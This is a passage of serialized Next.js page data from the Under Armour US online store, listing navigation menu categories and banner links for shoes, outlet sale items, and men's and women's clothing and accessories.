\",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Velociti Distance\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-for-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/velociti-collection/shoes/\",\"children\":\"Velociti Running Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-under-100/\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/cleats/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sportswear/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/boots/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collection-running-and-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running-and-training/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/outdoor/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],\"$L9e\",\"$L9f\",\"$La0\",\"$La1\",\"$La2\"]}]]}],\"$La3\"]}]]}]\n"])</script><script>self.__next_f.push([1,"7d:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"stephcurry-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/womens/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/boys+girls/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7e:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/?pmax=100\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],\"$La4\",\"$La5\"]}]]}],\"$La6\"]}]]}]\n"])</script><script>self.__next_f.push([1,"7f:[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}]\n80:[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n81:[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n82:[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n83:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"84:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"85:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n86:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"87:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"88:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/mens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"89:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8a:[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}]\n8b:[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n8c:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n8d:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"8e:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 